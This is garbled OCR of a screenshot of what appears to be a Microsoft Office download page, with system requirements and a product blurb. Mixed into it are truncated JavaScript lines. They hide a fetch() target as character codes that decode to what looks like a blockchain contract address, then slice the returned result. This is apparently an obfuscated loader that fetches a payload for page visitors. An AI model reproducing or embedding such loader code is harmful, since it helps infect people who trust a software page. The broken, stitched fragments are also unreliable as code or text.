
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz processor needed
RAM:
4 GB for tools
Disk space:
Required: 64 GB
Microsoft Office is a productivity suite covering
documents, spreadsheets, presentations, and email. It
provides Word, Excel, PowerPoint, and Outlook including
collaboration capabilities. It incorporates cloud
integration, real-time co-authoring, and advanced